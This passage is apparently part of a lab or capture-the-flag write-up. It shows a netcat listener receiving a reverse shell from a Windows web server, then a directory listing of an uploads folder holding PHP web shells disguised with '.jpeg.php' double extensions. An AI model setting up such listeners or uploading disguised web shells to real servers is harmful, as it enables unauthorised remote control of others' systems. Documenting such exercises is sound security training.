 └─$ nc -lvnp 25500
listening on [any] 25500 ...
connect to [10.50.91.49] from (UNKNOWN) [10.200.90.100] 52344
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\resources\uploads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802

 Directory of C:\xampp\htdocs\resources\uploads

07/04/2021  13:58    <DIR>          .
07/04/2021  13:58    <DIR>          ..
07/04/2021  13:58             7,875 shell-munaz.jpeg.php
07/04/2021  13:50            54,153 test-munaz.jpeg.php
               2 File(s)         62,028 bytes
               2 Dir(s)   6,904,549,376 bytes free

C:\xampp\htdocs\resources\uploads>